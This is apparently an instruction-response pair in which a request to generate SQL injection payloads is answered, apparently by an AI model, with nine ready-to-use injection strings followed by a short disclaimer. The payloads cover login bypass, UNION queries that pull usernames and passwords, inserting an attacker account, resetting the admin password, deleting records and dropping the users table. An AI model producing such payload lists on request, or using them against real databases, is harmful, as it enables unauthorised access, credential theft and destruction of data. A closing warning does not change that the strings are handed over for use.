 Generate a set of SQL injection payloads
A set of SQL injection payloads could include the following:
1. `' OR 1=1;--`
2. `' OR username='admin';--`
3. `' OR 'a'='a`
4. `'; INSERT INTO users (username, password) VALUES ('attacker', 'password');--`
5. `' UNION SELECT * FROM users;--`
6. `' UNION SELECT username, password FROM users;--`
7. `'; DROP TABLE users;--`
8. `'; UPDATE users SET password='newpassword' WHERE username='admin';--`
9. `'; DELETE FROM users WHERE username='admin';--`
These payloads demonstrate various techniques that can be used in SQL injection attacks,
such as adding additional conditions or queries to bypass security checks, retrieving data
from the database, modifying or deleting data, and dropping tables. However, it is
important to note that these payloads are only examples and should not be used in any
real-world situation, as SQL injection attacks are illegal and can cause serious harm.